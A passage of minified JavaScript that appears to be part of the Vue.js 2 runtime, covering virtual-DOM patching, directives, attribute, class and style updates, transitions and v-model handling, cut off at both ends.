kr={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Cr=k("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),$r=k("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Or=function(t){return Cr(t)||$r(t)};function Sr(t){return $r(t)?"svg":"math"===t?"math":void 0}var Tr=Object.create(null),Er=k("text,number,password,search,email,tel,url");function jr(t){return"string"==typeof t?document.querySelector(t)||document.createElement("div"):t}var Ar=Object.freeze({__proto__:null,createElement:function(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(t,e){return document.createElementNS(kr[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,n){t.insertBefore(e,n)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setStyleScope:function(t,e){t.setAttribute(e,"")}}),Pr={create:function(t,e){Mr(e)},update:function(t,e){t.data.ref!==e.data.ref&&(Mr(t,!0),Mr(e))},destroy:function(t){Mr(t,!0)}};function Mr(t,e){var n=t.data.ref;if(d(n)){var r=t.context,o=t.componentInstance||t.elm,i=e?null:o,a=e?void 0:o;if(h(n))rn(n,r,[i],r,"template ref function");else{var c=t.data.refInFor,s="string"==typeof n||"number"==typeof n,u=Ht(n),f=r.$refs;if(s||u)if(c){var p=s?f[n]:n.value;e?l(p)&&O(p,o):l(p)?p.includes(o)||p.push(o):s?(f[n]=[o],Lr(r,n,f[n])):n.value=[o]}else if(s){if(e&&f[n]!==o)return;f[n]=a,Lr(r,n,i)}else if(u){if(e&&n.value!==o)return;n.value=i}}}}function Lr(t,e,n){var r=t._setupState;r&&T(r,e)&&(Ht(r[e])?r[e].value=n:r[e]=n)}var Ir=new yt("",{},[]),Dr=["create","activate","update","remove","destroy"];function Nr(t,e){return t.key===e.key&&t.asyncFactory===e.asyncFactory&&(t.tag===e.tag&&t.isComment===e.isComment&&d(t.data)===d(e.data)&&function(t,e){if("input"!==t.tag)return!0;var n,r=d(n=t.data)&&d(n=n.attrs)&&n.type,o=d(n=e.data)&&d(n=n.attrs)&&n.type;return r===o||Er(r)&&Er(o)}(t,e)||p(t.isAsyncPlaceholder)&&f(e.asyncFactory.error))}function Fr(t,e,n){var r,o,i={};for(r=e;r<=n;++r)d(o=t[r].key)&&(i[o]=r);return i}var Rr={create:Br,update:Br,destroy:function(t){Br(t,Ir)}};function Br(t,e){(t.data.directives||e.data.directives)&&function(t,e){var n,r,o,i=t===Ir,a=e===Ir,c=zr(t.data.directives,t.context),s=zr(e.data.directives,e.context),u=[],l=[];for(n in s)r=c[n],o=s[n],r?(o.oldValue=r.value,o.oldArg=r.arg,Hr(o,"update",e,t),o.def&&o.def.componentUpdated&&l.push(o)):(Hr(o,"bind",e,t),o.def&&o.def.inserted&&u.push(o));if(u.length){var f=function(){for(var n=0;n<u.length;n++)Hr(u[n],"inserted",e,t)};i?Yt(e,"insert",f):f()}if(l.length&&Yt(e,"postpatch",(function(){for(var n=0;n<l.length;n++)Hr(l[n],"componentUpdated",e,t)})),!i)for(n in c)s[n]||Hr(c[n],"unbind",t,t,a)}(t,e)}var Vr=Object.create(null);function zr(t,e){var n,r,o=Object.create(null);if(!t)return o;for(n=0;n<t.length;n++){if((r=t[n]).modifiers||(r.modifiers=Vr),o[Zr(r)]=r,e._setupState&&e._setupState.__sfc){var i=r.def||Kn(e,"_setupState","v-"+r.name);r.def="function"==typeof i?{bind:i,update:i}:i}r.def=r.def||Kn(e.$options,"directives",r.name)}return o}function Zr(t){return t.rawName||"".concat(t.name,".").concat(Object.keys(t.modifiers||{}).join("."))}function Hr(t,e,n,r,o){var i=t.def&&t.def[e];if(i)try{i(n.elm,t,n,r,o)}catch(r){nn(r,n.context,"directive ".concat(t.name," ").concat(e," hook"))}}var Ur=[Pr,Rr];function Gr(t,e){var n=e.componentOptions;if(!(d(n)&&!1===n.Ctor.options.inheritAttrs||f(t.data.attrs)&&f(e.data.attrs))){var r,o,i=e.elm,a=t.data.attrs||{},c=e.data.attrs||{};for(r in(d(c.__ob__)||p(c._v_attr_proxy))&&(c=e.data.attrs=N({},c)),c)o=c[r],a[r]!==o&&Wr(i,r,o,e.data.pre);for(r in(nt||ot)&&c.value!==a.value&&Wr(i,"value",c.value),a)f(c[r])&&(gr(r)?i.removeAttributeNS(mr,yr(r)):dr(r)||i.removeAttribute(r))}}function Wr(t,e,n,r){r||t.tagName.indexOf("-")>-1?qr(t,e,n):hr(e)?_r(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):dr(e)?t.setAttribute(e,vr(e,n)):gr(e)?_r(n)?t.removeAttributeNS(mr,yr(e)):t.setAttributeNS(mr,e,n):qr(t,e,n)}function qr(t,e,n){if(_r(n))t.removeAttribute(e);else{if(nt&&!rt&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var Yr={create:Gr,update:Gr};function Kr(t,e){var n=e.elm,r=e.data,o=t.data;if(!(f(r.staticClass)&&f(r.class)&&(f(o)||f(o.staticClass)&&f(o.class)))){var i=function(t){for(var e=t.data,n=t,r=t;d(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(e=br(r.data,e));for(;d(n=n.parent);)n&&n.data&&(e=br(e,n.data));return o=e.staticClass,i=e.class,d(o)||d(i)?wr(o,xr(i)):"";var o,i}(e),a=n._transitionClasses;d(a)&&(i=wr(i,xr(a))),i!==n._prevClass&&(n.setAttribute("class",i),n._prevClass=i)}}var Xr,Jr,Qr,to,eo,no,ro={create:Kr,update:Kr},oo=/[\w).+\-_$\]]/;function io(t){var e,n,r,o,i,a=!1,c=!1,s=!1,u=!1,l=0,f=0,d=0,p=0;for(r=0;r<t.length;r++)if(n=e,e=t.charCodeAt(r),a)39===e&&92!==n&&(a=!1);else if(c)34===e&&92!==n&&(c=!1);else if(s)96===e&&92!==n&&(s=!1);else if(u)47===e&&92!==n&&(u=!1);else if(124!==e||124===t.charCodeAt(r+1)||124===t.charCodeAt(r-1)||l||f||d){switch(e){case 34:c=!0;break;case 39:a=!0;break;case 96:s=!0;break;case 40:d++;break;case 41:d--;break;case 91:f++;break;case 93:f--;break;case 123:l++;break;case 125:l--}if(47===e){for(var v=r-1,h=void 0;v>=0&&" "===(h=t.charAt(v));v--);h&&oo.test(h)||(u=!0)}}else void 0===o?(p=r+1,o=t.slice(0,r).trim()):m();function m(){(i||(i=[])).push(t.slice(p,r).trim()),p=r+1}if(void 0===o?o=t.slice(0,r).trim():0!==p&&m(),i)for(r=0;r<i.length;r++)o=ao(o,i[r]);return o}function ao(t,e){var n=e.indexOf("(");if(n<0)return'_f("'.concat(e,'")(').concat(t,")");var r=e.slice(0,n),o=e.slice(n+1);return'_f("'.concat(r,'")(').concat(t).concat(")"!==o?","+o:o)}function co(t,e){console.error("[Vue compiler]: ".concat(t))}function so(t,e){return t?t.map((function(t){return t[e]})).filter((function(t){return t})):[]}function uo(t,e,n,r,o){(t.props||(t.props=[])).push(_o({name:e,value:n,dynamic:o},r)),t.plain=!1}function lo(t,e,n,r,o){(o?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[])).push(_o({name:e,value:n,dynamic:o},r)),t.plain=!1}function fo(t,e,n,r){t.attrsMap[e]=n,t.attrsList.push(_o({name:e,value:n},r))}function po(t,e,n,r,o,i,a,c){(t.directives||(t.directives=[])).push(_o({name:e,rawName:n,value:r,arg:o,isDynamicArg:i,modifiers:a},c)),t.plain=!1}function vo(t,e,n){return n?"_p(".concat(e,',"').concat(t,'")'):t+e}function ho(t,e,n,r,o,i,a,c){var s;(r=r||u).right?c?e="(".concat(e,")==='click'?'contextmenu':(").concat(e,")"):"click"===e&&(e="contextmenu",delete r.right):r.middle&&(c?e="(".concat(e,")==='click'?'mouseup':(").concat(e,")"):"click"===e&&(e="mouseup")),r.capture&&(delete r.capture,e=vo("!",e,c)),r.once&&(delete r.once,e=vo("~",e,c)),r.passive&&(delete r.passive,e=vo("&",e,c)),r.native?(delete r.native,s=t.nativeEvents||(t.nativeEvents={})):s=t.events||(t.events={});var l=_o({value:n.trim(),dynamic:c},a);r!==u&&(l.modifiers=r);var f=s[e];Array.isArray(f)?o?f.unshift(l):f.push(l):s[e]=f?o?[l,f]:[f,l]:l,t.plain=!1}function mo(t,e,n){var r=go(t,":"+e)||go(t,"v-bind:"+e);if(null!=r)return io(r);if(!1!==n){var o=go(t,e);if(null!=o)return JSON.stringify(o)}}function go(t,e,n){var r;if(null!=(r=t.attrsMap[e]))for(var o=t.attrsList,i=0,a=o.length;i<a;i++)if(o[i].name===e){o.splice(i,1);break}return n&&delete t.attrsMap[e],r}function yo(t,e){for(var n=t.attrsList,r=0,o=n.length;r<o;r++){var i=n[r];if(e.test(i.name))return n.splice(r,1),i}}function _o(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function bo(t,e,n){var r=n||{},o=r.number,i="$$v",a=i;r.trim&&(a="(typeof ".concat(i," === 'string'")+"? ".concat(i,".trim()")+": ".concat(i,")")),o&&(a="_n(".concat(a,")"));var c=wo(e,a);t.model={value:"(".concat(e,")"),expression:JSON.stringify(e),callback:"function (".concat(i,") {").concat(c,"}")}}function wo(t,e){var n=function(t){if(t=t.trim(),Xr=t.length,t.indexOf("[")<0||t.lastIndexOf("]")<Xr-1)return(to=t.lastIndexOf("."))>-1?{exp:t.slice(0,to),key:'"'+t.slice(to+1)+'"'}:{exp:t,key:null};for(Jr=t,to=eo=no=0;!ko();)Co(Qr=xo())?Oo(Qr):91===Qr&&$o(Qr);return{exp:t.slice(0,eo),key:t.slice(eo+1,no)}}(t);return null===n.key?"".concat(t,"=").concat(e):"$set(".concat(n.exp,", ").concat(n.key,", ").concat(e,")")}function xo(){return Jr.charCodeAt(++to)}function ko(){return to>=Xr}function Co(t){return 34===t||39===t}function $o(t){var e=1;for(eo=to;!ko();)if(Co(t=xo()))Oo(t);else if(91===t&&e++,93===t&&e--,0===e){no=to;break}}function Oo(t){for(var e=t;!ko()&&(t=xo())!==e;);}var So,To="__r",Eo="__c";function jo(t,e,n){var r=So;return function o(){null!==e.apply(null,arguments)&&Mo(t,o,n,r)}}var Ao=sn&&!(ct&&Number(ct[1])<=53);function Po(t,e,n,r){if(Ao){var o=qe,i=e;e=i._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=o||t.timeStamp<=0||t.target.ownerDocument!==document)return i.apply(this,arguments)}}So.addEventListener(t,e,ut?{capture:n,passive:r}:n)}function Mo(t,e,n,r){(r||So).removeEventListener(t,e._wrapper||e,n)}function Lo(t,e){if(!f(t.data.on)||!f(e.data.on)){var n=e.data.on||{},r=t.data.on||{};So=e.elm||t.elm,function(t){if(d(t[To])){var e=nt?"change":"input";t[e]=[].concat(t[To],t[e]||[]),delete t[To]}d(t[Eo])&&(t.change=[].concat(t[Eo],t.change||[]),delete t[Eo])}(n),qt(n,r,Po,Mo,jo,e.context),So=void 0}}var Io,Do={create:Lo,update:Lo,destroy:function(t){return Lo(t,Ir)}};function No(t,e){if(!f(t.data.domProps)||!f(e.data.domProps)){var n,r,o=e.elm,i=t.data.domProps||{},a=e.data.domProps||{};for(n in(d(a.__ob__)||p(a._v_attr_proxy))&&(a=e.data.domProps=N({},a)),i)n in a||(o[n]="");for(n in a){if(r=a[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),r===i[n])continue;1===o.childNodes.length&&o.removeChild(o.childNodes[0])}if("value"===n&&"PROGRESS"!==o.tagName){o._value=r;var c=f(r)?"":String(r);Fo(o,c)&&(o.value=c)}else if("innerHTML"===n&&$r(o.tagName)&&f(o.innerHTML)){(Io=Io||document.createElement("div")).innerHTML="<svg>".concat(r,"</svg>");for(var s=Io.firstChild;o.firstChild;)o.removeChild(o.firstChild);for(;s.firstChild;)o.appendChild(s.firstChild)}else if(r!==i[n])try{o[n]=r}catch(t){}}}}function Fo(t,e){return!t.composing&&("OPTION"===t.tagName||function(t,e){var n=!0;try{n=document.activeElement!==t}catch(t){}return n&&t.value!==e}(t,e)||function(t,e){var n=t.value,r=t._vModifiers;if(d(r)){if(r.number)return x(n)!==x(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}(t,e))}var Ro={create:No,update:No},Bo=E((function(t){var e={},n=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach((function(t){if(t){var r=t.split(n);r.length>1&&(e[r[0].trim()]=r[1].trim())}})),e}));function Vo(t){var e=zo(t.style);return t.staticStyle?N(t.staticStyle,e):e}function zo(t){return Array.isArray(t)?F(t):"string"==typeof t?Bo(t):t}var Zo,Ho=/^--/,Uo=/\s*!important$/,Go=function(t,e,n){if(Ho.test(e))t.style.setProperty(e,n);else if(Uo.test(n))t.style.setProperty(L(e),n.replace(Uo,""),"important");else{var r=qo(e);if(Array.isArray(n))for(var o=0,i=n.length;o<i;o++)t.style[r]=n[o];else t.style[r]=n}},Wo=["Webkit","Moz","ms"],qo=E((function(t){if(Zo=Zo||document.createElement("div").style,"filter"!==(t=A(t))&&t in Zo)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<Wo.length;n++){var r=Wo[n]+e;if(r in Zo)return r}}));function Yo(t,e){var n=e.data,r=t.data;if(!(f(n.staticStyle)&&f(n.style)&&f(r.staticStyle)&&f(r.style))){var o,i,a=e.elm,c=r.staticStyle,s=r.normalizedStyle||r.style||{},u=c||s,l=zo(e.data.style)||{};e.data.normalizedStyle=d(l.__ob__)?N({},l):l;var p=function(t,e){for(var n,r={},o=t;o.componentInstance;)(o=o.componentInstance._vnode)&&o.data&&(n=Vo(o.data))&&N(r,n);(n=Vo(t.data))&&N(r,n);for(var i=t;i=i.parent;)i.data&&(n=Vo(i.data))&&N(r,n);return r}(e);for(i in u)f(p[i])&&Go(a,i,"");for(i in p)(o=p[i])!==u[i]&&Go(a,i,null==o?"":o)}}var Ko={create:Yo,update:Yo},Xo=/\s+/;function Jo(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(Xo).forEach((function(e){return t.classList.add(e)})):t.classList.add(e);else{var n=" ".concat(t.getAttribute("class")||""," ");n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function Qo(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(Xo).forEach((function(e){return t.classList.remove(e)})):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" ".concat(t.getAttribute("class")||""," "),r=" "+e+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}function ti(t){if(t){if("object"==typeof t){var e={};return!1!==t.css&&N(e,ei(t.name||"v")),N(e,t),e}return"string"==typeof t?ei(t):void 0}}var ei=E((function(t){return{enterClass:"".concat(t,"-enter"),enterToClass:"".concat(t,"-enter-to"),enterActiveClass:"".concat(t,"-enter-active"),leaveClass:"".concat(t,"-leave"),leaveToClass:"".concat(t,"-leave-to"),leaveActiveClass:"".concat(t,"-leave-active")}})),ni=tt&&!rt,ri="transition",oi="animation",ii="transition",ai="transitionend",ci="animation",si="animationend";ni&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(ii="WebkitTransition",ai="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(ci="WebkitAnimation",si="webkitAnimationEnd"));var ui=tt?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function li(t){ui((function(){ui(t)}))}function fi(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),Jo(t,e))}function di(t,e){t._transitionClasses&&O(t._transitionClasses,e),Qo(t,e)}function pi(t,e,n){var r=hi(t,e),o=r.type,i=r.timeout,a=r.propCount;if(!o)return n();var c=o===ri?ai:si,s=0,u=function(){t.removeEventListener(c,l),n()},l=function(e){e.target===t&&++s>=a&&u()};setTimeout((function(){s<a&&u()}),i+1),t.addEventListener(c,l)}var vi=/\b(transform|all)(,|$)/;function hi(t,e){var n,r=window.getComputedStyle(t),o=(r[ii+"Delay"]||"").split(", "),i=(r[ii+"Duration"]||"").split(", "),a=mi(o,i),c=(r[ci+"Delay"]||"").split(", "),s=(r[ci+"Duration"]||"").split(", "),u=mi(c,s),l=0,f=0;return e===ri?a>0&&(n=ri,l=a,f=i.length):e===oi?u>0&&(n=oi,l=u,f=s.length):f=(n=(l=Math.max(a,u))>0?a>u?ri:oi:null)?n===ri?i.length:s.length:0,{type:n,timeout:l,propCount:f,hasTransform:n===ri&&vi.test(r[ii+"Property"])}}function mi(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max.apply(null,e.map((function(e,n){return gi(e)+gi(t[n])})))}function gi(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function yi(t,e){var n=t.elm;d(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=ti(t.data.transition);if(!f(r)&&!d(n._enterCb)&&1===n.nodeType){for(var o=r.css,i=r.type,a=r.enterClass,c=r.enterToClass,s=r.enterActiveClass,u=r.appearClass,l=r.appearToClass,p=r.appearActiveClass,v=r.beforeEnter,g=r.enter,y=r.afterEnter,_=r.enterCancelled,b=r.beforeAppear,w=r.appear,k=r.afterAppear,C=r.appearCancelled,$=r.duration,O=De,S=De.$vnode;S&&S.parent;)O=S.context,S=S.parent;var T=!O._isMounted||!t.isRootInsert;if(!T||w||""===w){var E=T&&u?u:a,j=T&&p?p:s,A=T&&l?l:c,P=T&&b||v,M=T&&h(w)?w:g,L=T&&k||y,I=T&&C||_,D=x(m($)?$.enter:$),N=!1!==o&&!rt,F=wi(M),R=n._enterCb=H((function(){N&&(di(n,A),di(n,j)),R.cancelled?(N&&di(n,E),I&&I(n)):L&&L(n),n._enterCb=null}));t.data.show||Yt(t,"insert",(function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),M&&M(n,R)})),P&&P(n),N&&(fi(n,E),fi(n,j),li((function(){di(n,E),R.cancelled||(fi(n,A),F||(bi(D)?setTimeout(R,D):pi(n,i,R)))}))),t.data.show&&(e&&e(),M&&M(n,R)),N||F||R()}}}function _i(t,e){var n=t.elm;d(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=ti(t.data.transition);if(f(r)||1!==n.nodeType)return e();if(!d(n._leaveCb)){var o=r.css,i=r.type,a=r.leaveClass,c=r.leaveToClass,s=r.leaveActiveClass,u=r.beforeLeave,l=r.leave,p=r.afterLeave,v=r.leaveCancelled,h=r.delayLeave,g=r.duration,y=!1!==o&&!rt,_=wi(l),b=x(m(g)?g.leave:g),w=n._leaveCb=H((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),y&&(di(n,c),di(n,s)),w.cancelled?(y&&di(n,a),v&&v(n)):(e(),p&&p(n)),n._leaveCb=null}));h?h(k):k()}function k(){w.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),u&&u(n),y&&(fi(n,a),fi(n,s),li((function(){di(n,a),w.cancelled||(fi(n,c),_||(bi(b)?setTimeout(w,b):pi(n,i,w)))}))),l&&l(n,w),y||_||w())}}function bi(t){return"number"==typeof t&&!isNaN(t)}function wi(t){if(f(t))return!1;var e=t.fns;return d(e)?wi(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function xi(t,e){!0!==e.data.show&&yi(e)}var ki=function(t){var e,n,r={},o=t.modules,i=t.nodeOps;for(e=0;e<Dr.length;++e)for(r[Dr[e]]=[],n=0;n<o.length;++n)d(o[n][Dr[e]])&&r[Dr[e]].push(o[n][Dr[e]]);function a(t){var e=i.parentNode(t);d(e)&&i.removeChild(e,t)}function c(t,e,n,o,a,c,l){if(d(t.elm)&&d(c)&&(t=c[l]=wt(t)),t.isRootInsert=!a,!function(t,e,n,o){var i=t.data;if(d(i)){var a=d(t.componentInstance)&&i.keepAlive;if(d(i=i.hook)&&d(i=i.init)&&i(t,!1),d(t.componentInstance))return s(t,e),u(n,t.elm,o),p(a)&&function(t,e,n,o){for(var i,a=t;a.componentInstance;)if(d(i=(a=a.componentInstance._vnode).data)&&d(i=i.transition)){for(i=0;i<r.activate.length;++i)r.activate[i](Ir,a);e.push(a);break}u(n,t.elm,o)}(t,e,n,o),!0}}(t,e,n,o)){var f=t.data,v=t.children,m=t.tag;d(m)?(t.elm=t.ns?i.createElementNS(t.ns,m):i.createElement(m,t),y(t),h(t,v,e),d(f)&&g(t,e),u(n,t.elm,o)):p(t.isComment)?(t.elm=i.createComment(t.text),u(n,t.elm,o)):(t.elm=i.createTextNode(t.text),u(n,t.elm,o))}}function s(t,e){d(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,m(t)?(g(t,e),y(t)):(Mr(t),e.push(t))}function u(t,e,n){d(t)&&(d(n)?i.parentNode(n)===t&&i.insertBefore(t,e,n):i.appendChild(t,e))}function h(t,e,n){if(l(e))for(var r=0;r<e.length;++r)c(e[r],n,t.elm,null,!0,e,r);else v(t.text)&&i.appendChild(t.elm,i.createTextNode(String(t.text)))}function m(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return d(t.tag)}function g(t,n){for(var o=0;o<r.create.length;++o)r.create[o](Ir,t);d(e=t.data.hook)&&(d(e.create)&&e.create(Ir,t),d(e.insert)&&n.push(t))}function y(t){var e;if(d(e=t.fnScopeId))i.setStyleScope(t.elm,e);else for(var n=t;n;)d(e=n.context)&&d(e=e.$options._scopeId)&&i.setStyleScope(t.elm,e),n=n.parent;d(e=De)&&e!==t.context&&e!==t.fnContext&&d(e=e.$options._scopeId)&&i.setStyleScope(t.elm,e)}function _(t,e,n,r,o,i){for(;r<=o;++r)c(n[r],i,t,e,!1,n,r)}function b(t){var e,n,o=t.data;if(d(o))for(d(e=o.hook)&&d(e=e.destroy)&&e(t),e=0;e<r.destroy.length;++e)r.destroy[e](t);if(d(e=t.children))for(n=0;n<t.children.length;++n)b(t.children[n])}function w(t,e,n){for(;e<=n;++e){var r=t[e];d(r)&&(d(r.tag)?(x(r),b(r)):a(r.elm))}}function x(t,e){if(d(e)||d(t.data)){var n,o=r.remove.length+1;for(d(e)?e.listeners+=o:e=function(t,e){function n(){0==--n.listeners&&a(t)}return n.listeners=e,n}(t.elm,o),d(n=t.componentInstance)&&d(n=n._vnode)&&d(n.data)&&x(n,e),n=0;n<r.remove.length;++n)r.remove[n](t,e);d(n=t.data.hook)&&d(n=n.remove)?n(t,e):e()}else a(t.elm)}function C(t,e,n,r){for(var o=n;o<r;o++){var i=e[o];if(d(i)&&Nr(t,i))return o}}function $(t,e,n,o,a,s){if(t!==e){d(e.elm)&&d(o)&&(e=o[a]=wt(e));var u=e.elm=t.elm;if(p(t.isAsyncPlaceholder))d(e.asyncFactory.resolved)?T(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(p(e.isStatic)&&p(t.isStatic)&&e.key===t.key&&(p(e.isCloned)||p(e.isOnce)))e.componentInstance=t.componentInstance;else{var l,v=e.data;d(v)&&d(l=v.hook)&&d(l=l.prepatch)&&l(t,e);var h=t.children,g=e.children;if(d(v)&&m(e)){for(l=0;l<r.update.length;++l)r.update[l](t,e);d(l=v.hook)&&d(l=l.update)&&l(t,e)}f(e.text)?d(h)&&d(g)?h!==g&&function(t,e,n,r,o){for(var a,s,u,l=0,p=0,v=e.length-1,h=e[0],m=e[v],g=n.length-1,y=n[0],b=n[g],x=!o;l<=v&&p<=g;)f(h)?h=e[++l]:f(m)?m=e[--v]:Nr(h,y)?($(h,y,r,n,p),h=e[++l],y=n[++p]):Nr(m,b)?($(m,b,r,n,g),m=e[--v],b=n[--g]):Nr(h,b)?($(h,b,r,n,g),x&&i.insertBefore(t,h.elm,i.nextSibling(m.elm)),h=e[++l],b=n[--g]):Nr(m,y)?($(m,y,r,n,p),x&&i.insertBefore(t,m.elm,h.elm),m=e[--v],y=n[++p]):(f(a)&&(a=Fr(e,l,v)),f(s=d(y.key)?a[y.key]:C(y,e,l,v))?c(y,r,t,h.elm,!1,n,p):Nr(u=e[s],y)?($(u,y,r,n,p),e[s]=void 0,x&&i.insertBefore(t,u.elm,h.elm)):c(y,r,t,h.elm,!1,n,p),y=n[++p]);l>v?_(t,f(n[g+1])?null:n[g+1].elm,n,p,g,r):p>g&&w(e,l,v)}(u,h,g,n,s):d(g)?(d(t.text)&&i.setTextContent(u,""),_(u,null,g,0,g.length-1,n)):d(h)?w(h,0,h.length-1):d(t.text)&&i.setTextContent(u,""):t.text!==e.text&&i.setTextContent(u,e.text),d(v)&&d(l=v.hook)&&d(l=l.postpatch)&&l(t,e)}}}function O(t,e,n){if(p(n)&&d(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var S=k("attrs,class,staticClass,staticStyle,key");function T(t,e,n,r){var o,i=e.tag,a=e.data,c=e.children;if(r=r||a&&a.pre,e.elm=t,p(e.isComment)&&d(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(d(a)&&(d(o=a.hook)&&d(o=o.init)&&o(e,!0),d(o=e.componentInstance)))return s(e,n),!0;if(d(i)){if(d(c))if(t.hasChildNodes())if(d(o=a)&&d(o=o.domProps)&&d(o=o.innerHTML)){if(o!==t.innerHTML)return!1}else{for(var u=!0,l=t.firstChild,f=0;f<c.length;f++){if(!l||!T(l,c[f],n,r)){u=!1;break}l=l.nextSibling}if(!u||l)return!1}else h(e,c,n);if(d(a)){var v=!1;for(var m in a)if(!S(m)){v=!0,g(e,n);break}!v&&a.class&&_n(a.class)}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,o){if(!f(e)){var a,s=!1,u=[];if(f(t))s=!0,c(e,u);else{var l=d(t.nodeType);if(!l&&Nr(t,e))$(t,e,u,null,null,o);else{if(l){if(1===t.nodeType&&t.hasAttribute(U)&&(t.removeAttribute(U),n=!0),p(n)&&T(t,e,u))return O(e,u,!0),t;a=t,t=new yt(i.tagName(a).toLowerCase(),{},[],void 0,a)}var v=t.elm,h=i.parentNode(v);if(c(e,u,v._leaveCb?null:h,i.nextSibling(v)),d(e.parent))for(var g=e.parent,y=m(e);g;){for(var _=0;_<r.destroy.length;++_)r.destroy[_](g);if(g.elm=e.elm,y){for(var x=0;x<r.create.length;++x)r.create[x](Ir,g);var k=g.data.hook.insert;if(k.merged)for(var C=1;C<k.fns.length;C++)k.fns[C]()}else Mr(g);g=g.parent}d(h)?w([t],0,0):d(t.tag)&&b(t)}}return O(e,u,s),e.elm}d(t)&&b(t)}}({nodeOps:Ar,modules:[Yr,ro,Do,Ro,Ko,tt?{create:xi,activate:xi,remove:function(t,e){!0!==t.data.show?_i(t,e):e()}}:{}].concat(Ur)});rt&&document.addEventListener("selectionchange",(function(){var t=document.activeElement;t&&t.vmodel&&Ai(t,"input")}));var Ci={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?Yt(n,"postpatch",(function(){Ci.componentUpdated(t,e,n)})):$i(t,e,n.context),t._vOptions=[].map.call(t.options,Ti)):("textarea"===n.tag||Er(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",Ei),t.addEventListener("compositionend",ji),t.addEventListener("change",ji),rt&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){$i(t,e,n.context);var r=t._vOptions,o=t._vOptions=[].map.call(t.options,Ti);o.some((function(t,e){return!z(t,r[e])}))&&(t.multiple?e.value.some((function(t){return Si(t,o)})):e.value!==e.oldValue&&Si(e.value,o))&&Ai(t,"change")}}};function $i(t,e,n){Oi(t,e),(nt||ot)&&setTimeout((function(){Oi(t,e)}),0)}function Oi(t,e,n){var r=e.value,o=t.multiple;if(!o||Array.isArray(r)){for(var i,a,c=0,s=t.options.length;c<s;c++)if(a=t.options[c],o)i=Z(r,Ti(a))>-1,a.selected!==i&&(a.selected=i);else if(z(Ti(a),r))return void(t.selectedIndex!==c&&(t.selectedIndex=c));o||(t.selectedIndex=-1)}}function Si(t,e){return e.every((function(e){return!z(e,t)}))}function Ti(t){return"_value"in t?t._value:t.value}function Ei(t){t.target.composing=!0}function ji(t){t.target.composing&&(t.target.composing=!1,Ai(t.target,"input"))}function Ai(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function 